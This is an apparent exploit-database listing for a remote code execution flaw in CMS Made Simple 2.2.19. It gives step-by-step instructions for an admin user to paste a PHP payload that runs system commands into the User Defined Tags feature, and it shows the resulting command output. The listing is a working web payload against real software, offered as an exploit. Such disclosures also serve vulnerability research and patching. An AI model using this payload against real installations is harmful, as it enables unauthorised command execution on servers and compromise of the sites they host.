 CMS Made Simple 2.2.19 Remote Code Execution
Authored by tmrswrr Posted Feb 22, 2024
CMS Made Simple version 2.2.19 suffers from a remote code execution vulnerability.
tags | exploit, remote, code execution
SHA-256 | a3ad3dd9895a3078f1d089deae8fbb53622866bb6909e7d8f5c58295b26bdf2f Download | Favorite | View
Related Files
Share This
X Post Digg StumbleUpon
Change Mirror Download
# Exploit Title: CMS Made Simple Version: 2.2.19 - Remote Code Execution
# Date: 2024-21-02
# Exploit Author: tmrswrr
# Vendor Homepage: https://www.cmsmadesimple.org/
# Version: 2.2.19
# Tested on: https://www.softaculous.com/demos/CMS_Made_Simple
1 ) log in as admin and go to Extensions > User Defined Tags >
2 ) Write in Code place payload > <?php echo system('id'); ?>
3 ) After click run you will be see result :
uid=1000(admin) gid=1000(admin) groups=1000(admin) uid=1000(admin) gid=1000(admin) groups=1000(admin)
Login or Register to add favorites